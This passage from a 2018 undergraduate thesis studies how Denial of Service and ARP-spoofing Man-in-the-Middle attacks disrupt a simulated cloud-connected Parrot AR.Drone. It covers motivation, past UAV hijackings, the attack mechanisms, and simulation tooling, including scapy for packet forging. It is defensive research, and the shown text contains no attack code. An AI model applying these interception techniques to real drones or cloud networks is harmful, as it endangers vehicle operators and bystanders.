effects of hacking an unmanned aerial vehicle connected to
TRANSCRIPT
1
Effects of Hacking an Unmanned Aerial Vehicle Connected to the Cloud
Thesis
Presented in Partial Fulfillment of the Requirements for the Degree Bachelor of Science
in the College of Engineering of The Ohio State University
By
Meghan Booker
Undergraduate Program in Electrical and Computer Engineering
The Ohio State University
2018
Thesis Committee
Prof. Abhishek Gupta, Ph.D., Advisor
Prof. Levent Guvenc, Ph.D.

2
Copyrighted by
Meghan Booker
2018

ii
Abstract
Control systems with commercial and even military applications are utilizing
more networked technologies to perform tasks associated with navigation and
communication. Increasingly, these systems are experiencing cyber-attacks due to the
interconnections with the internet and inter-operability protocols [1]. Current research
focuses on improving performance of a control system or improving cryptography
methods separately; however, there is a need to understand the joint design of control and
cyber-security methods in order to combat the growing cyber-attacks on these systems.
Here, we seek to begin bridging this gap by determining how commonly employed cyber-
attacks impact the performance criteria of control systems so that future research can aim
for strong joint design.
For this work, the control system of choice is the Parrot AR.Drone 2.0, which is a
quadrotor unmanned aerial vehicle (UAV). The UAV sends navigation-related sensor
data to the cloud to determine a control command to be executed by the UAV. There, we
simulate an attacker and perform two common attacks, Denial of Service and Man in the
Middle. For Man in the Middle, we leverage ARP spoofing which then allows the
attacker to read the data streaming in and out of the cloud and manipulate it. To
understand the effects of this attacker, we ran simulation tests using ROS and Gazebo.
These tests added network traffic, manipulated velocities, added delays, and replayed
messages to the UAV, which was tasked with following a line and landing on a target tag
autonomously. Performance metrics such as spatial velocities, location, delays, and end
state are analyzed for the tests and compared to a UAV not under attack. The analysis of

iii
the results highlights the weaknesses in this networked setup along with degree of
damage and disruption this type of cyber-attack can impose on a UAV.

iv
Acknowledgments
Thank you Prof. Abhishek Gupta for your support and guidance throughout this
research project. Thank you Lucas Dziezanowski and Mahnoor Naqvi for your specialty
help and knowledge. I’d also like to thank NSF Grant CNS 1565487 for funding support
and the College of Engineering and The Ohio State University for the Undergraduate
Research Scholarship.
v
Vita
June 2014………………………………………Merrimack Valley High School
2014 to present…………………………………B.S. Electrical and Computer
Engineering in Electrical Engineering
Fields of Study
Major Field: Electrical and Computer Engineering

vi
Table of Contents
Abstract ............................................................................................................................... ii
Acknowledgments.............................................................................................................. iv
Vita ...................................................................................................................................... v
List of Tables ................................................................................................................... viii
List of Figures .................................................................................................................... ix
Chapter 1. Introduction ....................................................................................................... 1
1.1 Motivation and Relevant Work ................................................................................. 3
1.1.1 Past Attacks ........................................................................................................ 3
1.1.2 Cyber-Security for Control Systems .................................................................. 4
1.1.3 Related Work ..................................................................................................... 6
1.2 Cyber-Attack Background ........................................................................................ 7
1.2.1 Denial of Service................................................................................................ 7
1.2.2 Man in the Middle .............................................................................................. 8
Chapter 2. Methodology ................................................................................................... 11
2.1 Resources ................................................................................................................ 11
2.1.1 Parrot AR.Drone 2.0 ........................................................................................ 11
2.1.2 Robot Operating System (ROS)....................................................................... 12
2.1.3 Gazebo ............................................................................................................. 13
2.1.4 OpenCV ........................................................................................................... 14
2.1.5 Chameleon Cloud............................................................................................. 14
2.1.6 Other Resources ............................................................................................... 14
2.1.7 Resource Interconnections ............................................................................... 15
2.2 Setup Implementations............................................................................................ 16
2.2.1 Environment ..................................................................................................... 16
2.2.2 Computer Vision Processes ............................................................................. 17
2.2.3 PID Controller .................................................................................................. 18
2.2.4 Navigation Task Flow Chart ............................................................................ 19
Chapter 3. Tests and Results ............................................................................................. 21
3.1 DoS Attacks ............................................................................................................ 22
vii
3.1.1 DoS Attack Descriptions.................................................................................. 22
3.1.2 DoS Results ...................................................................................................... 22
3.2 MitM Velocity Manipulations ................................................................................ 26
3.2.1 Velocity Manipulation Attack Descriptions .................................................... 26
3.2.2 Velocity Manipulation Results ........................................................................ 27
3.3 MitM Delays ........................................................................................................... 32
3.3.1 Delay Attack Descriptions ............................................................................... 32
3.3.2 Delay Results ................................................................................................... 32
3.4 MitM Replay ........................................................................................................... 35
3.4.1 Replay Attack Descriptions ............................................................................. 35
3.4.2 Replay Results ................................................................................................. 35
Chapter 4. Conclusion ....................................................................................................... 38
Bibliography ..................................................................................................................... 41
Appendix A. Attack Scripts ............................................................................................. 45
Appendix B. Navigation Scripts ....................................................................................... 50
viii
List of Tables
Table 3-1 Time data for DoS attacks. ............................................................................... 26
Table 3-2 Time data for MitM velocity manipulation attacks. ......................................... 32
Table 3-3 Time data for MitM delay attacks. ................................................................... 35
Table 3-4 Summary of errors for replay attacks. .............................................................. 37
ix
List of Figures
Figure 1-1 Effect of delay on feedback system .................................................................. 5
Figure 1-2 MitM network configuration in the cloud.. .................................................... 10
Figure 2-1 Parrot AR.Drone 2.0 with indoor hull ............................................................. 12
Figure 2-2 Resource relationships. ................................................................................... 16
Figure 2-3 Simulation environment. ................................................................................. 17
Figure 2-4 OpenCV processes for detecting a black line in simulation. .......................... 18
Figure 2-5 Axis labels for navigation task. ....................................................................... 19
Figure 2-6 Flow chart for actions needed to complete navigation task under no cyber-
attacks. .............................................................................................................................. 20
Figure 3-1 Simulation of the drone under no attack. ........................................................ 21
Figure 3-2 Bird’s eye view trajectories for DoS attacks. .................................................. 23
Figure 3-3 Y-linear velocities over time for DoS attacks. ................................................ 24
Figure 3-4 Z-angular velocities over time for DoS attacks............................................... 25
Figure 3-5 Bird’s eye view paths for MitM velocity manipulation attacks, select shown.
........................................................................................................................................... 28
Figure 3-6 Bird’s eye view paths for MitM velocity manipulation attacks, all shown. ... 29
Figure 3-7 Simulation UAV trajectories where transparency level represents time ........ 30
Figure 3-8 Y-linear velocities over time for MitM velocity manipulation attacks. .......... 31
Figure 3-9 Z-angular velocities over time for MitM velocity manipulation attacks. ....... 31
Figure 3-10 Bird’s eye view paths for MitM delay attacks. ............................................. 33
Figure 3-11 Simulation UAV “Delay 0.5s” trajectory where transparency level represents
time. .................................................................................................................................. 34
Figure 3-12 Bird’s eye view paths for MitM replay attacks. ............................................ 36
1
Chapter 1. Introduction
There are many applications of control systems employed today and coming in
the future. Airplanes take us from point A to B, drones are being used in search and
rescue missions, and autonomous cars are becoming a realization. Such systems are
sending data to the cloud to communicate with other systems or to process data there,
which adds another vulnerability for an attacker to exploit.
Our vehicles today and in the future are an example of these systems
communicating with the cloud. For example, one of the upcoming realizations of
autonomous vehicles is in Columbus, OH. The city received the Smart City grant to
integrate connected Electric Autonomous Vehicles (EAVs) at Easton Town Center [2].
These EAVs are expected to navigate signalized and non-signalized intersections by
communicating with the networked technologies installed at Easton [3]. Companies are
also looking to make our current cars more networked. In early 2017, Microsoft
announced that they will be working with Nissan to integrate Microsoft Azure cloud to
cover five scenarios for cars: “predictive maintenance, improved in-car productivity,
advanced navigation, customer insights and help building autonomous driving
capabilities” [4].
2
Unmanned Aerial Vehicles are also becoming more popular. In the United States,
the Federal Aviation Administration (FAA) had 770,000 drone registrations between
2016 and early 2017 [5]. These registrations include both hobbyist and commercial uses.
Moreover, the FAA expects that the number of drone hobbyists will be around 3.55
million by 2021 [5]. This increased civilian usage, which we will define to include both
commercial and hobbyist UAVs, arises due to the increased availability of the UAV
technology and the ease of use. Specifically, these UAVs are now using network
connectivity to aid in navigation and communications to improve autonomous actions. A
commercial example of this is Amazon’s Prime Air – a delivery system utilizing UAVs
to deliver packages in 30 minutes. In their proposal of safe airspace travel, three of four
proposed solutions include drones using the internet to communicate with other vehicles
and access data such as weather and geography [6].
The problem with both the increased civilian use of UAVs and increased network
connectivity is that there is a lack of security methods for these UAVs and even
autonomous cars. Typical cyber security solutions were designed with a focus on
information protection rather than control system performance, so applying those security
measures directly does not always work. Thus to begin design of cyber security solutions
for control systems, we must first understand the security weaknesses of a connected
control system and how cyber-attacks impact the control system performance. This thesis
investigates how commonly employed cyber-attacks such as Man in the Middle (MitM)
and Denial of Service (DoS) impact the performance of a simulated Parrot AR.Drone 2.0
tasked with following a line.
3
1.1 Motivation and Relevant Work
1.1.1 Past Attacks
A relevant focus for control systems, and UAVs specifically from here on, is to
understand the security vulnerabilities present in the system so that ultimately, stronger
security design can take into account the system’s performance as well. However, it is
firstly important to know the security vulnerabilities simply because these vulnerabilities
invite adversaries to exploit them and cause harm. For example, Rivera et al. imply that
shortly after Amazon’s and FedEx’s announcements to pursue delivery drones, Sammy
Kamkar made the decision to develop and release SkyJack [7]. SkyJack is open source
software that allows one drone to fly within range of other drones and take control by
forcing the drone to drop its current WiFi connection with its ground station and connect
with the adversary drone [8].
Civilian UAVs are not the only ones with known cyber security vulnerabilities
either. In 2009, the Iraqi military used SkyGrabber, commercial off the shelf software, to
obtain the US military UAV’s video feed [7]. It was later reported that the attack was
easy for the software since the video feed was not encrypted; officials reported that it was
removed to improve the UAV performance [9]. In 2011, Iran obtained physical
possession of a US surveillance drone. An Iranian engineer reported they accomplished
this by spoofing the GPS system on the drone [10]. Although, this method was never
confirmed, Shepard et al. demonstrated at White Sands Missile Range that UAVs can be
hijacked by spoofing civilian GPS coordinates [10]. They speculated that under certain
4
performance scenarios, the UAV that was hijacked may have been operating under
civilian GPS coordinates rather than the military’s encrypted GPS coordinates.
1.1.2 Cyber-Security for Control Systems

The two aforementioned military UAV attacks highlight one of the key problems
with integrating security solutions into control systems; present encryptions were not
designed for control systems but rather, designed to protect information. In other words,
adding encryptions to communications impacts the performance of the control system.
This is problematic due to the time delay that encryptions and other security solutions

introduce. To illustrate this effect of time on stability, Figure 1-1a shows a simple, closed
loop feedback system with an arbitrary plant and time delay and Figure 1-1b shows that
no time delay results in a stable system while a 700 ms time delay causes the system to
become highly oscillatory and unstable.
(a)
5
(b)
Figure 1-1 Effect of delay on feedback system (a) Arbitrary closed loop feedback system.
(b) Step response of system with varying time delays.
In general, applying encryptions to drones poses several challenges. Drones work
with large data such as video streams; thus encrypting this information requires dedicated
hardware. UAVs already have short battery lives typically on the scale of 10-30 minutes,
so adding the computations and hardware resources for an encryption significantly
depletes the battery life. J. Won et al. also show that increasing the bit size of the
encryption, i.e. increasing security strength, correlates to longer completion time of
navigations tasks for drones [11]. Lastly, encryptions only disguise the data. If there is a
cloud adversary, then attacks can still be performed whether or not the attacker
understands the data. This is shown later in Chapter 3.
6
1.1.3 Related Work
Given the potential adversary from the cloud, it would be ideal for the UAV to be
resilient to such attacks rather than dependent on the strength of security in the cloud.
Currently, there are several different approaches being taken to increase UAV security.
One method is goal driven when teams of robots are available, another is to find lighter,
faster encryptions, and a third method is to use state estimation to determine if the drone
is being tampered with.
For the goal driven approach, the University of Pennsylvania is investigating
teams of UAVs completing missions with the ability to perform under circumstances
such as a teammate failing, GPS being unavailable, and disturbances occurring in the
cloud [12]. Also recently, K. Saulnier et al. employed the W-MSR consensus algorithm
to ensure desired robotic team behavior even under the presence of a non-cooperative
robot [13]. These approaches of resilient team behavior and added redundancies have
many benefits for drone team missions but allow for individual drones to still be
compromised, which is undesirable for military applications. Also added redundancies
may increase security, but the 2011 Iran drone acquisition incident gives reason that
back-up systems still have their vulnerabilities.
To find faster encryptions, J. Won et al. suggest certificateless encryptions for
drones in smart cities [11]. While their methods add privacy based security for
commercial applications and allow their drone to complete tasks 1.4-3.8 times faster than
previous methods, this approach still adds delay and only protects the privacy of the data
being transmitted [11]. This brings us to a third approach where state estimation is used
7
to determine if a sensor is under attack. M. Pajic et al. propose a method efficient for
embedded controls that provides a guaranteed identification of attacked sensors in the
presence of noise subject that the attacker was injecting signals [14].
For this thesis work, there is motivation to understand effects of cloud based
cyber-attacks so that we can determine if a current cyber-physical system security
approach is sufficient or if a different or hybrid approach is needed to monitor and avoid
such attacks.
1.2 Cyber-Attack Background
In context of the cloud, there are vulnerabilities that can be exploited to impact
the drone-cloud communications. To leverage the vulnerabilities, the adversary must first
get access to one of the virtual machines on a network in the cloud. An adversary in the
cloud could come in multiple forms. First the attacker could obtain the SSH key needed
to log in remotely to a cloud-based virtual machine. Secondly, the adversary could be an
employee or someone with provided access to the virtual machine itself. M. Zheng points
out that the adversary can also attack the hypervisor directly to gain access or leverage
vulnerabilities during virtual machine migration—a relatively common occurrence for
companies [15]. Once the attacker has virtual machine access, they can employ common
cyber-attacks such as denial of service (DoS) and man in the middle (MitM) to impact
cloud-drone communications.
1.2.1 Denial of Service
DoS is a type of attack that aims to brute force its way to disrupt or restrict
resources on a network or machine. Typically this is done by sending superfluous
8
requests to the target machine in hopes to deny actual requests from being received or
taken care of. This attack encompasses many types of attacks such as Ping of Death and
SYN flood. Distributed DoS is also common in which several IP addresses send the
superfluous requests to the target machine. DoS attacks are not limited to having internal
network access on the cloud either. Rather they can be employed from any IP address; the
attacker just needs to know which IP address they are targeting. If the attacker has cloud
internal network access, it is simple to obtain the desired target IP address.
1.2.2 Man in the Middle
MitM is an attack that can leverage spoofing to direct network traffic intended
for the targets to pass through the attacker machine. A simple way to do this is to exploit
the vulnerabilities in ARP protocol. ARP is a broadcast protocol that local networks use
to find out which MAC address corresponds to each IP address. If a computer asks “Who
has [IP]?” then the computer with that IP address will respond with its hardware address.
To get the messages to pass through the attacker machine, the attacker can send
a spoofed ARP message out to a computer on the network that says “[IP] is at [MAC],”
where the IP is the target IP address on the network and the MAC address is its own.
Now the computer that received the spoofed ARP message will store the IP/MAC pair in
its ARP table and any traffic intended for the IP address specified in the spoofed message
will be sent to the attacker. Since ARP protocol is active, the spoofed message will only
last for a small amount of time before a broadcast message is sent out to ask “Who has
[IP]?” Thus, the spoofed ARP message has to be sent every so often.
9


For the MitM setup, the attacker sends out two spoofed ARP messages in order
to get communications between two nodes on a network, and for MitM in the cloud, the
attacker spoofs one virtual machine and the router. This is illustrated in Figure 1-2, where
1-2a shows the cloud network under normal operations and 1-2b shows the cloud
network with an adversary setting up MitM. The non-arrowed lines in the figures indicate
the connections for the internal network and the arrowed lines indicate the
communication path of the messages between a virtual machine and external destination.
(a)
10
(b)
Figure 1-2 MitM network configuration in the cloud. (a) Cloud network communication
without attacker. (b) Cloud network communication with MitM attacker.
11
Chapter 2. Methodology
2.1 Resources
In this section, we will discuss the resources used to set up the simulations
executed in Chapter 3. For our purposes, we chose to simulate the Parrot AR.Drone 2.0
for the UAV and controlled it with the aid of an open source, Robot Operating System
(ROS) package called ardrone-autonomy. Multiple other resources were chosen to carry
out simulation, computer vision, cloud computing, and packet manipulation.
2.1.1 Parrot AR.Drone 2.0

The Parrot AR.Drone 2.0 is a commercial off the shelf quadrotor seen in Figure 2-
1. Although the peak interest in this drone was between 2012 and 2014, this drone still
proves to be a cost effective, quick start up drone for research purposes. AR.Drone was
chosen for several reasons including having an onboard controller, two cameras, Wi-Fi,
and programming capabilities. For the onboard controller, the drone uses a 6 DOF inertial
measurement unit, ultrasound telemeter, ground facing camera, 3 DOF magnetometer,
and pressure sensor to allow for stabilized movements. Specifically, the onboard
controller makes take off, hovering, and landing automatic via commands. The user can
also stream video from the front facing, 720p 30fps camera or ground facing, 360p 60fps
camera. [16]

12
Figure 2-1 Parrot AR.Drone 2.0 with indoor hull
A useful feature is the drone’s ability to publish navigation data to navdata.
Navdata can be sent to the user at a rate of 15 or 200 times per second. The data includes
the remaining charge of the drone, the drone’s state (landed, flying, hovering, taking off,
etc), the rotation orientation about the x, y, and z axes, magnetometer data, pressure,
temperature data, wind speed and angle, altitude, linear velocities for x, y, and z axes,
linear accelerations for x, y, and z axes, a timestamp, and onboard tag detection.
2.1.2 Robot Operating System (ROS)
The Parrot AR.Drone comes with a software development kit (SDK) to develop
web based applications to control the drone. However, ROS Indigo was chosen instead
for the control. ROS is widely used in research and industry and provides a generally
agreed upon framework for implementing robot software [17]. One of the benefits as a
byproduct of ROS’s emphasis on collaborative software development is that many
researchers have contributed to packages for ROS that are interoperable with different

13
types of robots. This reduces the need to start from the ground up for control of a specific
robot.
ROS’s communication infrastructure specifically allows for the interoperability of
ROS packages through the use of publishers, subscribers, and topics. A node is first
created to perform a process or computation. The node can then be a subscriber or
publisher to topics in order to receive or send messages. A message is the data type of the
specific topic. This setup not only contributes to interoperability, but it naturally
promotes distributed computations for a robot. [17]
Around the release time of the AR.Drone, the Autonomy Lab at Simon Fraser
University developed a ROS verified package for the AR.Drone based off of Parrot’s
SDK [18]. The open source package allows researchers to send simple commands such as
“takeoff” and “land,” access data such as the two cameras and navdata, and send spatial
velocity commands in the form of a twist, 𝒱 ∈ ℝ6.
2.1.3 Gazebo
Gazebo is a robot simulation tool that comes with a full installation of ROS but
can also be a standalone simulator. Gazebo uses Open Dynamics Engine (ODE) as the
physics engine to simulate the rigid body dynamics of the user’s imported robotic model
[19]. The user can simulate their designed controller for their robot here along with get
simulated sensor readings. This saves time for testing the controller and minimizes the
damage to the actual robot.
For simulating the rigid body and sensors of the Parrot AR.Drone, the Computer
Vision Group at the Technical University of Munich developed a Gazebo compatible
14
AR.Drone model in their ROS package, tum_simulator. The model takes commands from
the ardrone-autonomy package and can simulate all of the drone’s sensors and features
excluding the magnetometer, pressure sensor, wind estimator, and tag detection. [20]
2.1.4 OpenCV
OpenCV is the Open Source Computer Vision Library used in both academia and
industry. The library has a comprehensive set of optimized computer vision algorithms,
which are portable across C++, C, Python, Java and MATLAB [21]. Tasks such as
identifying colors, shapes, and sizes are made relatively simple with this library. There is
also a ROS package called cv_bridge that ports a ROS image to an OpenCV image [22].
This is especially useful for sending the drone camera feeds in ROS to OpenCV.
2.1.5 Chameleon Cloud
Chameleon Cloud is a cloud service research platform funded by the National
Science Foundation. The cloud is distributed over the Texas Advanced Computing Center
and the University of Chicago. Universities involved with the research platform include
the University of Chicago, University of Texas at Austin, Northwestern University, The
Ohio State University, and University of Texas at San Antonio. Our project uses
Chameleon Cloud to host virtual machines through the use of OpenStack’s KVM
hypervisor, which is an Infrastructure as a Service platform. [23]
2.1.6 Other Resources
The majority of the investigation is written in Python for several reasons. First,
Python is a popular language for robotics software and is supported by ROS. In terms of

15
cyber-attacks, Python is a straightforward language for implementing socket
communications. There are also several Python modules that assist with packet
manipulation including scapy and NetfilterQueue. Scapy specifically allows the user to
forge new packets of various protocols, manipulate captured packets, and inject packets
into a network in line with Python [24]. NetfilterQueue allows a user to send packets
captured at the firewall of a machine to a queue that is accessible in a Python script [25].
